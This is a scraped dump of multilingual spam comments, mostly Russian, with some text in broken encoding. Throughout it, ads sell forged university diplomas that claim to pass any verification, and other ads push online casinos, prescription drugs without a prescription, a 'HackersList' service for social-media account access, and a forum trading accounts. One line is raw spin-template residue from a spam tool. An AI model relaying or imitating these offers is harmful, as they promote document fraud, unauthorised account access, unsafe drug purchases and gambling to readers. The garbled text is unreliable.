Рнструментальная круглая РїРѕРєРѕРІРєР° 58 РјРј РЈ9Рђ ГОСТ 1133-71 РЁРёСЂРѕРєРёР№ выбор круглых РїРѕРєРѕРІРѕРє для профессиональной обработки металла. Рнструментальная круглая РїРѕРєРѕРІРєР° высочайшего качества СЃ разнообразием размеров Рё форм. Повышенная прочность, износостойкость Рё превосходное качество изготовления. Обеспечивает отличное сцепление СЃ материалом Рё эффективную работу оборудования. Покупайте РїСЂСЏРјРѕ сейчас!
Medicament information for patients. Cautions.
where can i get benicar
Actual about pills. Get information here.
мне не нкжно
на сайте реально ощутить удовольствие от игры игровых заведений, но такая шанс стоит https://wegosell.co.za/2025/04/01/pocket-option-online-kak-nachat-zarabatyvat-na/ того! Добейтесь результата фактически без опасения.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://ekkob.org/2025/01/23/descubre-la-emocion-sin-limites-con-los-mejores-bonos-y-juegos-en-el-casino-online-1win/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Привет всем!
Если болит ухо, что делать, если боль в ухе появилась после переохлаждения? Переохлаждение может вызвать воспаление в ухе, например, отит. В таких случаях важно согреть ухо с помощью теплого компресса и использовать противовоспалительные средства для облегчения боли. Если боль не проходит или возникают дополнительные симптомы, такие как гнойные выделения, следует обратиться к врачу. Врач может назначить антибиотики для лечения инфекции и улучшения состояния. Для предотвращения переохлаждения ушей в будущем стоит носить защитные головные уборы и избегать длительного пребывания на холоде.
Больше информации на сайте – https://prostudailor.ru
онлайн запись к врачу, детский эндокринолог в иркутске, тольятти гастроэнтеролог отзывы
евромед гастроэнтеролог омск врачи, гинеколог буденновск, головокружение при вставании
Удачи!
Заказать диплом ВУЗа!
Купить диплом университета по доступной цене можно, обратившись к проверенной специализированной фирме. Заказать диплом о высшем образовании: diplomt-v-chelyabinske.ru/visshee-obrazovanie-kupit-diplom-s-zaneseniem-13
https://telegra.ph/Best-Non-Gamstop-Casinos-for-Safe-Online-Gaming2-03-27
pin up azerbaijan pin up azerbaijan .
Здравствуйте!
Строительство бань — это популярная услуга для тех, кто мечтает о загородном отдыхе. Мы предлагаем строительство бань, учитывая все современные требования к комфортному и безопасному использованию. В наших проектах учтены все нюансы, чтобы ваша баня стала комфортным местом для отдыха. Строительство бань — это опыт и качество, которым мы гордимся. внутренняя отделка в домах, проведения капитального ремонта в многоквартирных домах, ремонт техники на дом Строительство бань под ключ — это комфорт и удобство.
Больше информации на сайте – https://nhadian123.com
самара бани ремонт, лифт в доме ремонт, строительство бани краснодара
ремонт квартиры 2 комнатной, каркасные бани строительство поэтапно, круглосуточный ремонт холодильников на дому
Удачи!
Why Online Casinos Are a Worldwide Trend
Digital casinos have modernized the betting landscape, offering an unmatched level of user-friendliness and selection that traditional gambling houses are unable to replicate. Over time, a vast number of enthusiasts worldwide have chosen the thrill of internet-based gaming as a result of its accessibility, captivating elements, and progressively larger catalogs of games.
One of the main appeals of online gaming options is the vast selection of entertainment options available. Whether you prefer rolling retro one-armed bandits, immersing yourself in story-driven video-based games, or mastering skills in table games like Roulette, casino websites feature numerous options. Many casinos additionally feature real-time gaming experiences, giving you the chance you to communicate with live hosts and co-players, all while soaking in the engaging environment of a physical gaming house from anywhere you want.
If you’re just starting with the world of virtual casino play or would like to learn about proven options, why not participate in our dynamic gaming forum? It’s a hub where gaming aficionados share insights, assisting you to improve your gambling adventure. Check out the conversation and visit us now: вавада официальный сайт.
Apart from the game range, internet-based gambling hubs thrive in constant connectivity.
Мы предлагаем изготовление значков любой сложности с использованием различных типов нанесения и креплений, что позволяет создать уникальный продукт https://kroxa-expert.ru/izgotovlenie-metallicheskih-znachkov-metodom-himicheskogo-travleniya/
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РљСЂСѓРі магниевый Class 2 Фольга магниевая Class 2 – это идеальный выбор для различных промышленных задач. Обладая высокой прочностью Рё отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, РѕРЅР° широко используется РІ машиностроении Рё строительстве. Производится СЃ учетом всех современных стандартов, фольга гарантирует надежность Рё долговечность РІ эксплуатации. Легкость обработки Рё формования позволяет использовать ее РІ самых разных проектах.Если РІС‹ ищете надежный Рё качественный материал, то РІС‹ можете купить Фольга магниевая Class 2 Сѓ нас. Ваши проекты заслуживают только лучшего!
Заказать диплом ВУЗа по невысокой стоимости можно, обратившись к проверенной специализированной компании. Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов Российской Федерации. Приобрести диплом университета– diplomers.com/diplom-s-vneseniem-v-reestr-dlya-vashego-uspexa-2/
can i order cheap chloromycetin without insurance
can you get cheap allegra price
buy viagra
mostbet скачать http://mostbet6012.ru .
https://telegra.ph/Explore-UK-Casinos-Beyond-GamStop-Restrictions-03-27
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Мишень РёР· драгоценного металла или его сплава круглая платина 15С…1.5 РјРј ПлПд90-10 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
Tiger Fortune’s graphics are simply amazing. jogo do tigrinho demo
Tiger Fortune’s wins feel so satisfying. tiger fortune
Baltour — блог о путешествиях с характером. Исследуем города, природу, маршруты и неожиданные места — по Балтике и не только. Без шаблонов, с душой и реальными впечатлениями https://baltour.ru/
https://telegra.ph/No-Gamstop-Casinos-Safe-Alternatives-for-Players-03-27
где и как купить диплом о высшем образовании в омске
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Быстрорежущая пластина форма 47 номер 4702 стандартная 8х18х6 мм сечение резца 20х20 мм Р18 ГОСТ 2379-77 Выберите лучшие быстрорежущие пластины к резцам онлайн. Отличная износостойкость, высокая точность обработки и широкий выбор размеров. Узнайте, как наши пластины могут улучшить вашу металлообработку.
Диплом университета Российской Федерации!
Без наличия диплома очень нелегко было продвинуться вверх по карьерной лестнице. По этой причине решение о заказе диплома можно считать выгодным и рациональным. Заказать диплом о высшем образовании forum.home-visa.ru/posting.php?mode=post&f=69
https://www.bloggingelite.com – How to create blog graphics
Между нами говоря, я бы обратился за помощью к модератору.
Дети сильнее подвержены формированию любых зависимостей, https://www.viniculturewinebar.com даже от азартных игр. Спрашивайте у малыша, что за сайты он посещает.
РедМетСплав предлагает внушительный каталог высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Лист висмутовый L54935 – UNS Лист висмутовый L54935 – UNS представляет СЃРѕР±РѕР№ уникальный материал, обладающий отличными физико-механическими свойствами. РћРЅ используется РІ различных отраслях, включая химическую, атомную Рё авиационную. Благодаря высокой устойчивости Рє РєРѕСЂСЂРѕР·РёРё Рё радиации, материал обеспечивает долговечность Рё надежность РІ эксплуатации. Если РІС‹ ищете качественный лист для специализированных нужд, РЅРµ упустите шанс купить Лист висмутовый L54935 – UNS. Ртот РїСЂРѕРґСѓРєС‚ доступен РІ разных размерах Рё толщинах, что позволяет легко найти подходящий вариант для вашего проекта.
Tiger Fortune’s jungle theme is so immersive. fortune tiger demo gratis
I hit a jackpot on Tiger Fortune last week – unbelievable! fortune tiger demo gratis
https://telegra.ph/Reliable-Non-Gamstop-Casinos-for-Safe-Online-Betting-03-27
Drugs information leaflet. Long-Term Effects.
how can i get cheap singulair tablets
Actual about medicines. Read now.
1win rossvya http://1win6010.ru/ .
I hit a blackjack run online—sweet day! mines game
скачать mostbet на телефон https://www.mostbet6034.ru .
Форум социальной инженерии — Lolz.live предлагает уникальную возможность на выгодных условиях продать игровые аккаунты, а также учетные записи для социальных сетей, скилы и различную игровую атрибутику. Этот портал будет полезен как новичкам, которые только рассматривают продажу аккаунтов в качестве заработка, так и тем, для кого это уже стало бизнесом.
I love the tiger-themed graphics in Tiger Fortune. fortune tiger bet
Привет всем!
Когда болит ухо, и вы не знаете, что делать, первым шагом будет оценка состояния. Попробуйте найти источник боли, это может быть инфекция или накопление серы. Если симптомы не исчезают через несколько часов, то лучше посетить врача. Применение антибиотиков без назначения врача может быть неэффективным. Важно, чтобы лечение было основано на точном диагнозе.
Больше информации на сайте – https://konsmediic.ru
срочно нужен врач, порно в больнице у гинеколога, шугуров андрей александрович лор отоларинголог
москалюк майя игоревна кардиолог, климов алексей вячеславович онколог отзывы, как подготовиться к приему гинеколога
Удачи!
Быстро заказать диплом университета. Покупка документа о высшем образовании через качественную и надежную фирму дарит ряд плюсов для покупателя. Данное решение дает возможность сберечь время и значительные деньги. click-boutique.ru/forum/?PAGE_NAME=profile_view&UID=49085
The tiger-themed bonuses in Tiger Fortune rock! jogo do tigrinho demo
Где заказать диплом специалиста?
Наша компания предлагаетвыгодно и быстро купить диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями должностных лиц. Данный документ способен пройти любые проверки, даже с применением специальных приборов. Достигайте своих целей быстро с нашей компанией. Приобрести диплом о высшем образовании! errornet.forumex.ru/posting.php?f=19&mode=post&sid=3e483ef1f993fffd6b17cfe2e4131248
Приобрести диплом ВУЗа!
Мы готовы предложить документы институтов, расположенных на территории всей России.
diplom-top.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-4/
РедМетСплав предлагает внушительный каталог качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
РўСЂСѓР±Р° магниевая AM60A – ASTM B94 Пруток магниевый AM60A – ASTM B94 является превосходным выбором для легких конструкций Рё различных промышленных применений. Рзготавливаемый РїРѕ стандартам ASTM B94, данный пруток обладает высокой прочностью Рё отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. Благодаря своему легкому весу Рё высокой прочности, РѕРЅ идеально РїРѕРґС…РѕРґРёС‚ для Aerospace Рё автомобильной промышленности. Если вам нужно купить Пруток магниевый AM60A – ASTM B94, РјС‹ предлагаем конкурентоспособные цены Рё быструю доставку. РќРµ упустите возможность улучшить СЃРІРѕРё проекты СЃ помощью этого качественного материала!
Где заказать диплом по нужной специальности?
Наша компания предлагает выгодно заказать диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, штампами, подписями официальных лиц. Данный документ пройдет любые проверки, даже при помощи профессиональных приборов. Достигайте свои цели максимально быстро с нашими дипломами.
Приобрести диплом ВУЗа diploml-174.ru/kupit-diplom-inzhenera-13/
mostbet chrono https://mostbet6012.ru .
Vulkan Vegas is a casino known for its reliability and quality service. In 2025, Vulkan Vegas continues to delight players with a variety of games and convenient conditions for playing in rubles рейтинг онлайн казино
Доброго!
Если болит ухо, что делать, если боль в ухе сопровождается головной болью? Когда боль в ухе сопровождается головной болью, это может быть связано с воспалением в ухе, а также с инфекцией в верхних дыхательных путях. В таком случае следует немедленно обратиться к врачу для точной диагностики. Врач может назначить противовоспалительные препараты и капли для ушей. Чтобы облегчить боль, можно использовать обезболивающие средства и теплые компрессы. Если симптомы не проходят или ухудшаются, важно пройти дополнительное обследование.
Больше информации на сайте – https://medikasv.ru
как подготовиться к приему, гинеколог довел до оргазма, температура без симптомов у ребенка 2 года
народное средство отхаркивающее от кашля взрослым эффективное, сильный сухой кашель у взрослого без температуры затяжной, ринит аллергический или вирусный
Удачи!
The Reasons Behind Why Online Casinos Are Becoming So Popular
Digital casinos have revolutionized the betting scene, providing an exceptional degree of accessibility and selection that land-based establishments fall short of. Recently, a large audience globally have chosen the adventure of virtual gambling due to its anytime, anywhere convenience, exciting features, and ever-expanding collections of titles.
One of the key draws of virtual gambling hubs is the unparalleled selection of choices available. Whether you enjoy rolling traditional one-armed bandits, trying out story-driven video-based games, or testing your strategy in traditional table offerings like Texas Hold’em, online platforms offer endless entertainment avenues. Numerous services also introduce live gaming streams, letting you to engage with human game hosts and gaming peers, all while immersing yourself in the realistic atmosphere of a physical gaming house from the comfort of your home.
If you’re just starting with the world of virtual gambling or want to explore proven options, why not join our active community? It’s a hub where enthusiasts share reviews, guiding you to maximize your gaming journey. Check out the conversation and see it here now: казино вавада.
Besides the wide selection, internet-based gambling hubs stand out accessibility.
Полностью разделяю Ваше мнение. Мысль хорошая, согласен с Вами.
Они реагируют на прикосновения, ускользают, если человек пытается их ловить, устремляются к пакету с пищей, https://proektmedia-stat.ams3.digitaloceanspaces.com/2019/01/bob_king_main_image.jpg как только посетители трогают его руками.
Online casinos should list odds—open up! mines game
1win code bonus http://1win1003.top .
pinup azerbaycan pinup azerbaycan .
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.patrickpetruchelli.com/1win-tu-destino-para-apuestas-seguras-y-emocionantes-juegos-de-casino/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Tiger Fortune makes every spin feel like a big moment. jogo do tigrinho demo
hemp delivery in prague hemp shop in prague
Вы находитесь на едином сайте аренды, где получится взять в прокат различную технику для выполнения самых разных работ. Также получится выложить объявления со своими предложениями, чтобы ими воспользовались все желающие. https://arenda24.by/ – на портале ознакомьтесь с категориями, которые точно вызовут интерес – техника для грузоперевозок, режущее оборудование, краны, которые принимают участие в строительстве и другими предложениями. Вы сможете воспользоваться всеми опциями при условии, что зарегистрируетесь.
buy viagra
The rewards online glow—nice lift! aviator
where to buy cheap verapamil pills
can i get dramamine online
Tiger Fortune is the best slot in this casino’s lineup. fortune tiger bet
1win kg https://1win6044.ru/ .
Welcome to HackersList!
Our platform provides access to hackers who offer specialized services for secure data retrieval, social media access, and cybersecurity testing. We use encrypted communications to guarantee privacy and safe service handling. Trust our experts for fast and discreet digital solutions tailored to meet your needs, with guaranteed success and security.
https://hackerslist.com/search-task/
Thank you for choosing HackersList!
Вроде бы внимательно читал, но не понял
after that in pocketoption https://helphumanity.rw/2025/03/31/mastering-the-market-understanding-pocket-option/, you will still need to deposit funds to personal account or via a credit card, or bank transfer.
Drug information. What side effects can this medication cause?
where to get fexofenadine without rx
All information about medication. Get here.
Gates of Olympus oyununda kayıplar yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
motsbet https://mostbet6034.ru .
1win https://www.1win5013.ru .
хоошь!
for {any|all|whatever| {types|types|varieties} {sports|sports entertainment} Can I {bet|place bets}? Rugby League: {other group|other type|other type|other segment} rugby {famous|famous|famous|popular|famous|famous} in Australia, England, on the #file_linksC:\Users\Admin\Desktop\file\gsa+en+100kT2seoteam1509671202URLBB.txt”,1,N] in France and New Zealand.
ванвин 1win6009.ru .
мосбет казино мосбет казино .
Medicines information leaflet. Cautions.
where to buy cheap effexor without insurance
Everything what you want to know about medicine. Read here.
1vin http://1win6010.ru/ .
nerve calm is a high-quality nutritional supplement crafted to promote nerve wellness, ease chronic discomfort, and boost everyday vitality.
The bonus features in Tiger Fortune are super rewarding. fortune tiger 777
1win code bonus 1win1003.top .
Отец и сын три года объедали сотню ресторанов по хитроумной схеме
https://pin.it/kCDDdtZJq
диплом липовый купить
часовой ломбард время часовой ломбард время .
логотипы стоматологий логотипы стоматологий .
проект перепланировки проект перепланировки .
Reasons Why Online Casinos Have Become an International Sensation
Online casinos have transformed the gaming industry, providing an unmatched level of user-friendliness and diversity that brick-and-mortar venues don’t provide. Over the past decade, a growing community internationally have welcomed the fun of online gaming in light of its ease of access, captivating elements, and widening range of offerings.
One of the key draws of online gaming options is the sheer variety of entertainment options ready to play. Whether you love rolling vintage one-armed bandits, trying out story-driven modern slot games, or exercising tactics in classic casino games like Roulette, virtual venues provide countless choices. Numerous services moreover present live dealer games, giving you the chance you to communicate with professional croupiers and opponents, all while soaking in the immersive feel of a traditional gambling venue from the comfort of your home.
If you’re a beginner with the world of virtual gambling or are looking to discover reputable operators, why not participate in our lively online hub? It’s a destination where gaming aficionados share stories, assisting you to enjoy more of your virtual play. Explore the connections and start your journey now: промокод вавада.
Beyond variety, virtual gaming providers are known for constant connectivity.
Krause-ekb.ru большой выбор стремянок и лестниц по доступным ценам предоставляет. Работаем как с частными лицами, так и с организациями. Предоставим вам бесплатную консультацию. Совершить покупки стало гораздо проще, теперь не надо из дома выходить. Для этого каталогом воспользуйтесь, который на ресурсе предоставлен. Ищете лестницы краузе купить? Krause-ekb.ru – здесь размещена подробная информация о компании. Предложить качественные товары и доставить заказ покупателю как можно оперативнее – это основная цель Krause. Если у вас остались вопросы, свяжитесь с нами по телефону.
Прелестный топик
Companies offering services to customers all over the world services such as consulting, development of software, https://www.seo-cookies.com/seo/shho-take-cms-i-dlya-chogo-yiyi-vyznachaty/ or freelance work, may be required to accept international payments for their services.
The bonuses in Tiger Fortune are so exciting! tiger fortune
Έχω βρει καταπληκτικό το Nomini Casino στην Ελλάδα. Επισκεφθείτε το αξιόπιστο Nomini Casino για να απολαύσετε μια μοναδική εμπειρία τυχερών παιχνιδιών.
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Все займы на кредитную карту в Ноябрьске
Desert Eagle Blaze https://csgo-get-skins.ru/ пламя в каждой пуле. Легенда CS:GO. Продажа, обмен, проверка скина. Успей забрать по лучшей цене на рынке.
M4A1-S Knight https://cs-get-skins.ru редкий скин в CS. Престиж, стиль, легендарное оружие. Продажа по выгодной цене, моментальная доставка, безопасная сделка.
I love how Tiger Fortune mixes luck and fun. fortune tiger
Приобрести диплом об образовании. Заказ документа о высшем образовании через качественную и надежную компанию дарит ряд достоинств для покупателя. Данное решение дает возможность сберечь время и значительные деньги. hashtap.com/@artur.sh/качественные-дипломы-на-заказ-Okl1x6Bej6w3
Арчибальд – академия, которая обучением груминга занимается. У вас есть возможность свои навыки совершенствовать до бесконечности на живых моделях. Преподаватели отвечают на все вопросы. Дарим методические материалы, учебники, а также видеолекции. Окунитесь в атмосферу, с которой расставаться не хочется. Ищете курсы груминга выходного дня в москве? Grooming-dream.ru – здесь представлены реальные отзывы клиентов. Мы выпускаем отменных груминг-специалистов. Предлагаем во время обучения инструменты. Если вам интересна новая профессия – Арчибальд, вот то место, которое вам подойдет.
The mobile apps online crash—annoying! aviator
Где приобрести диплом по необходимой специальности?
Мы предлагаем максимально быстро купить диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Данный диплом пройдет лубую проверку, даже с применением профессиональных приборов. Решите свои задачи быстро и просто с нашей компанией.
Приобрести диплом любого университета diplomt-v-samare.ru/kuplyu-diplom-tsena-11/
Для успешного продвижения вверх по карьерной лестнице понадобится наличие официального диплома университета. Заказать диплом любого института у проверенной фирмы: fastdiploms.com/diplom-kupit-omsk-bistro-i-udobno/
cazino md cazino md .
buy viagra
Студенческая жизнь прекрасна, пока не приходит время писать диплом, как это случилось со мной. Не стоит отчаиваться, ведь существуют компании, которые помогают с написанием и защитой диплома на высокие оценки!
Сначала я искал информацию по теме: купить диплом старого образца в нижнем новгороде, где купить диплом в нижнем тагиле, купить диплом электрика в нижнем тагиле, купить диплом в челябинске с занесением, купить диплом бакалавра в челябинске, а потом наткнулся на diplomybox.com/kupit-diplom-magistra-v-omske
Pills information sheet. Short-Term Effects.
can i get cheap levonorgestrel for sale
Some about drug. Get information now.
Высота подъема, мм 740.
Арт. 700066.
Рейтинг товара по оценке пользователей.
Грузоподъемность: 800 кг.
Гидравлические https://energo-pole.ru/podemniki/nozhnichnye-podemniki/sc16e/
столы.
Грузоподъемность от 500 до 2000 кг Высота подъема от 550 до 1600 мм.
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://tradewindsbythesea.sitepact.org/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online-2/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
https://bloggingelite.com/ – Blogging course reviews
can you get lamisil pills
Мне очень понравился!
scarecrow press, http://en2015jepasseauvert.free.fr/?p=50409 2010. – p. 165. – 234 p. ^ scorsese on scorsese / david thompson, ian christie.
диплом среднем образовании купить диплом среднем образовании купить .
doxycycline 40 mg side effects
Best Casino in Canada: Your Gateway to Gaming
Pin-up Casino – Site is your best choice for online gaming in Canada. With a secure gaming environment, Casino with Free Spins Canada ensures endless entertainment for every player.
What Makes Pinup Casino Canada Stand Out?
Wide Range of Games
At Pinup Casino Canada, you’ll find:
Online Slots: Choose from classic slots.
Real-Time Casino Games: Play baccarat with professional dealers in real time.
Table Games: Enjoy poker, craps, and other timeless classics.
Betting Options for Canadians: Bet on hockey, football, basketball, and more!
Lucrative Promotions
Online Casino with Bonuses offers valuable rewards, including:
New Player Offer: Enjoy an impressive welcome package.
Loyalty Rewards: Earn exclusive perks and rewards as a regular player.
Special Offers: Take advantage of free spins, cashback deals, and more every week!
Perfect for Canadian Gamers
Casino Canada is designed with Canadians in mind, offering:
CAD-Friendly Transactions: Use Mastercard for deposits and withdrawals.
Bilingual Customer Service: English and French assistance available.
Fast and Secure Payments: Enjoy peace of mind with secure processing.
Gaming On the Go
Whether you’re at home or traveling, Pinup offers a fully optimized mobile platform.
Safe and Secure
Trusted Casino Canada is licensed and adheres to strict security standards. With advanced encryption, your data and transactions are always safe.
How to Get Started at Pin-up?
Create an Account: Visit the official Pin-up website and register.
Activate Rewards: Make your first deposit and enjoy exclusive bonuses.
Start Playing: Explore a variety of games and aim for big wins!
Why Choose Pin-up?
With top-notch games, Casino Canada Online delivers unmatched entertainment. Whether you love sports betting, there’s something for everyone.
Visit Casino Canada today and play for real money!
мостбет скачать на андроид http://mostbet6034.ru/ .
Отец и сын три года объедали сотню ресторанов по хитроумной схеме
https://pin.it/kCDDdtZJq
Металлические значки на заказ являются не только стильным аксессуаром, но и эффективным способом выразить индивидуальность или подчеркнуть принадлежность к определённой группе. Их производство сочетает в себе искусство и мастерство, позволяя создавать уникальные изделия с высоким уровнем детализации. Подробнее об этом можно узнать по ссылке:
https://vpenze.ru/news/metallicheskie-znachki-na-zakaz-iskusstvo-kotoroe-govorit/
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан.
Заказ документа, который подтверждает обучение в ВУЗе, – это рациональное решение. Приобрести диплом о высшем образовании: 10000diplomov.ru/diplom-kupit-texnikum-4/
Tiger Fortune’s payouts are generous and frequent. tigrinho demo
Мы готовы предложить дипломы любой профессии по выгодным тарифам. Мы можем предложить документы техникумов, которые находятся в любом регионе России. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества. Это дает возможность делать настоящие дипломы, не отличимые от оригиналов. sobhaneopolispanathur.copiny.com/question/details/id/1082953
1win casino uganda 1win casino uganda .
где продать часы без документов где продать часы без документов .
top smile top smile .
Это интересно. Скажите мне, пожалуйста – где мне узнать больше об этом?
^ в россии создадут клип на произведение https://proektmedia-stat.ams3.digitaloceanspaces.com/2018/10/sosed-putina-boris-listov.png бойца СВО (неопр.). ^ Перечень поручений по результатам заседания наблюдательного совета АНО «россия – страна возможностей» (неопр.).
переустройство и перепланировка в чем разница2 https://udmageo.ru/ .
Tiger Fortune’s spins are always a rush. jogo do tigrinho demo
Tiger Fortune is perfect for thrill-seekers like me. fortune tiger bet
